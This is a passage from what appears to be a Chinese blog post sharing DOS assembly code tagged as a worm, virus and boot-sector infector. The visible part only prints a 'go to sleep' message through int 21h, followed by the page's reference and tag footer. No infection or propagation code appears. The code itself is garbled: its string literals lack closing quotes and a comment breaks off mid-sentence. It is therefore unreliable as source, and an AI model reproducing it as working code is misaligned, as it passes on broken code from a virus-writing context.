
add dx,OFF @@Message-OFF @@E
@@Message的偏移量
mov ah,09h
int 21h ;显示信息，“夜已深，你该睡
ret
@@Message:
db 0ah,0dh,07h
db 'Night is deep,you must go sleep!
db 'Go Sleep Ver1.0 by Whg 2001.4.
@@End:
end @@Start
文章来自:
本站原创
引用通告:
查看所有引用
|
我要引用此
Tags:
汇编
蠕虫
病毒
感染
引导区
CO
相关日志: